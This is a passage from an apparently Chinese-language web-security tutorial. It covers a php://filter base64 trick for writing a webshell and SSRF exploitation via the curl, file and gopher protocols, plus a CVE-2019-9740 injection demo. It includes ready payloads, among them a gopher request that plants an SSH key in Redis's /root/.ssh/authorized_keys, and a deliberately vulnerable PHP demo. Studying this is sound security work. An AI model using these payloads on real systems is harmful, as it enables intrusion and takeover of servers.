>和空格等都将被去除,于是剩下的字符就只有phpexit以及我们传入的字符了。由于base64是4个字符一组,再添加一个字符例如添加字符a后,将phpexita当做两组base64进行解码,也就绕过这个死亡exit了。这个时候后面再加上编码后的一句话木马,就可以getshell了。验证过程如下:$filename='php://filter/convert.base64-decode/resource=s1mple.php'; $content = 'aPD9waHAgcGhwaW5mbygpOw=='; # PD9waHAgcGhwaW5mbygpOw== ===> <?php phpinfo();SSRF是什么SSRF(server-side request forgery) 为服务端请求伪造,是⼀种由攻击者形成服务器端发起的安全漏洞。在⽐较早期的时候,⼤概是2010年到2017年中的时候,ssrf似乎还不是很盛⾏,当时往往只是利⽤这个ssrf去进⾏⼀个反向代理的作⽤,当时,ssrf更多还是本地资源的探测和访问、还有内⽹资源的探测和访问。后面国外有师傅总结,ssrf往往其实是⽀持跨协议的(从http/https到其他协议),从这个时候开始,ssrf开始⼤放异彩,在各个不同的会议和场合都开始有⼈在谈论了。SSRF和CSRF的区别从两点看,攻击的对象是谁,帮助我们发起攻击的对象是谁ssrf攻击的是服务端或者服务端所在的内⽹资源,并且帮助我们发起攻击的是服务端。csrf攻击的是受害者的pc,帮助我们发起攻击的是访问⻚⾯的受害者的浏览器。Curl支持的SSRF协议curl在不同语⾔都有插件或者扩展,所以如果我们在代审的时候,遇到某个ssrf漏洞是调⽤类似curl的模块去进⾏访问的时候,以上协议都可撸。demo代码:<?php function curl($url){ $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_HEADER, 0); curl_exec($ch); curl_close($ch); } $url = $_GET['url']; curl($url); ?>SSRF的利用方式参考文章https://book.hacktricks.wiki/zh/pentesting-web/ssrf-server-side-request-forgery/index.htmlhttps://www.freebuf.com/vuls/262047.html访问内部Web-http/https协议这是最初级的ssrf利⽤了,通过ssrf去访问⼀个开启在127.0.0.1的web应⽤或者开放在内网的web应⽤。很可能开放在内⽹的服务没有进⾏⽐较强的鉴权,那么就可能有⼀些撸点。另外常见的利用是,内⽹存在其他可以直接rce的web服务,可以先通过ssrf探测web指纹,来确定是否存在特定应⽤。当然也有⼀种利⽤⽅式是,直接对内⽹的web服务直接盲打各种rce,也有许多常⻅案例。这种利⽤⽅式在早期的⽹络攻防环境乃⾄现在的⽹络安全环境中,仍然很适⽤。内网端口扫描-http/https协议这个与上⾯探测内网服务类似,利⽤的是⼀种差分攻击(差别分析攻击)。就是有⼀个简单的理论基础"端⼝开放情况下与端⼝不开放情况下",得到返回的时间会差别很⼤。以此,可以⽤来判断端⼝是否开启。SSRF转任意文件读取可利用的协议如下:file //⼏乎通⽤ ldap、zlib、phar、tar、rar //php jar //java jar war tar通过ssrf对本地⽂件进⾏读取,可以⽤来做代码审计、或者配置⽂件读取、密码读取,等等。SSRF攻击内部应用此处特指非Web的应用,比如Redis、MongoDB利用协议:dictgopher这两个协议也被称之为ssrf中的万⾦油协议了,因为他们都是封装协议(裸协议),可以⽤来封装其他协议。Gopher协议的利用gopher://<host>:<port>/<gopher-path>_<TCP数据流> <port>默认为70 发起多条请求每条要用回车换行去隔开使用%0d%0a隔开,如果多个参数,参数之间的&也需要进行URL编码但是gopher协议在各个语言中是有使用限制的。语言支持情况PHP–wite-curlwrappers且php版本至少为5.3Java小于JDK1.7Curl低版本不支持Perl支持ASP.NET小于版本3Gopher发送请求在上面的内容中可以看到Gopher协议是被curl所支持的,所以说这个协议可以通过curl命令实现Gopher发送GET请求get型的http数据包如下GET /testg.php?name=xxx HTTP/1.1 Host: localhostGET请求需要进行URL编码才可以正常解析,编码的时候在最后一定要补%0d%0a代表结束,回车换行也是%0d%0a。curl gopher://localhost:4444/_%47%45%54%20%2f%74%65%73%74%67%2e%70%68%70%3f%6e%61%6d%65%3d%78%78%78%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%30%2e%32%31%31%2e%35%35%2e%32%0d%0aGopher发送POST请求这几部分必须包含在内curl gopher://localhost:4444/_%50%4f%53%54%20%2f%74%65%73%74%67%2e%70%68%70%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%30%2e%32%31%31%2e%35%35%2e%32%0d%0a%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%38%0d%0a%0d%0a%6e%61%6d%65%3d%78%78%78%0d%0a参考文章https://cloud.tencent.com/developer/article/2091368https://www.cnblogs.com/h0cksr/p/16189737.htmlhttps://www.bilibili.com/opus/560221060057317873攻击对象⽬前国内⽹络上⽐较多的被⽤来搭配ssrf打的内部应⽤⼤致有:redisfastCGI/php-fpmhttps://blog.csdn.net/u012206617/article/details/108941738gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$401%0d%0a%0a%0a%0assh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDEk3QcSQWDzprYHpB0t+7/i8PCsow9F6DkJjVEgNkOvLKNLZ/BN1kt0HqWDLXbUwFScfav6mK4OfeCWZ7RBHUt2BpRA0p1nMPITx/SJ8/YeISGaa91/gwKFTPT1gaosOB4MMFVD8j7VmHskknSKsIiZmWmNHI16zGn7+6sHdJruA3cE7pPUWerkULWUw3jmVCwhdaO5RULUfI955hnio9IKwYieCenIiC8ZnnKJzXb7eB4zp34Jp3xZwbTAvpCx1/2I4LrNOqBnbm2Awdef9Yf484Q5K8Uj11kqKZYZhPKZq6913Hzx1y/krIe3qcBNxHM9W187W3xzRocdx/updNv huangniu@DESKTOP-758692A%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$11%0d%0a/root/.ssh/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$15%0d%0aauthorized_keys%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a配置SSH目录 *4 $6 config $3 set $3 dir $11 /root/.ssh/ 这部分内容采用Redis协议格式,它的作用是设置配置文件的存储目录。在Redis协议里,*4 表示接下来有4个参数,$6 表示后面的字符串长度为6,即 config;$3 表示长度为3的字符串 set;$3 表示长度为3的字符串 dir;$11 表示长度为11的字符串 /root/.ssh/。整体指令意思是将配置文件的存储目录设置为 /root/.ssh/。 配置数据库文件名 *4 $6 config $3 set $10 dbfilename $15 authorized_keys 同样是Redis协议格式,*4 表示有4个参数,该指令是把数据库文件名设置为 authorized_keys。在SSH服务中,authorized_keys 文件用于存储允许登录到该服务器的SSH公钥。 保存配置 *1 $4 save *1 表示有1个参数,$4 表示长度为4的字符串 save,此命令用于保存当前的配置信息。 退出操作 *1 $4 quit *1 表示有1个参数,$4 表示长度为4的字符串 quit,该命令用于退出当前的配置操作会话。 综上所述,这一系列指令的主要目的是将SSH公钥配置到服务器的 authorized_keys 文件中,并且指定该文件的存储目录为 /root/.ssh/,最后保存配置并退出操作。SSRF的检测绕过参考文章https://www.secpulse.com/archives/65832.htmlSSRF代码审计案例urllib库在Python中,SSRF并不是很好利用的点import urllib.request url = "abcd://127.0.0.1:8080/test/?test=a" url = "file:///etc/passwd" info = urllib.request.urlopen(url) print(info.read())这⾥有两个协议我们可以利⽤,⼀个是file协议,可以⽤来读取本地⽂件。⼀个是data协议,⽐较有趣⼀点,可以嵌⼊⼀些我们的任意输⼊,但是现在⽹络上似乎没有什么利⽤点。request库requests是⽬前⽤到的最多的http动作库,基本代替了urllib在⽇常产品中的份额。同样可以通过动态调试发现他支持的协议发现仅支持http/https协议。这就注定,他不能与php和java那样,⽅便的进⾏ssrf。CVE-2019-9740造成SSRFhttps://xz.aliyun.com/news/4755from flask import Flask, request, render_template import urllib app = Flask(__name__) @app.route('/') def index(): # put application's code here return "hello world" @app.route('/info') def info(): # put application's code here host = request.args.get('host') method = request.args.get('method') if host is None: return "please input host" url = "http://" + host if method is None: method = "GET" auth = request.args.get('auth') if auth is None: auth = "" headers = {"Authorization": auth} try: req = urllib.request.Request(url=url, method=method.upper(), headers=headers) # req = urllib.request.Request(url=url) info = urllib.request.urlopen(req) return info.read() except urllib.error.URLError as e: print(e) if __name__ == '__main__': app.run(host="0.0.0.0",debug=True) http://139.199.77.35:5000/info?host=127.0.0.1:6379&method=*1%0d%0a$105%0d%0a&auth=auth%20xxxx1234567%0d%0aset%20xxxx%201234*1 $105 /testg.php?name=xxx HTTP/1.1 Host: 127.0.0.1:6379 Auth: auth xxxx1234567 set xxxx 1234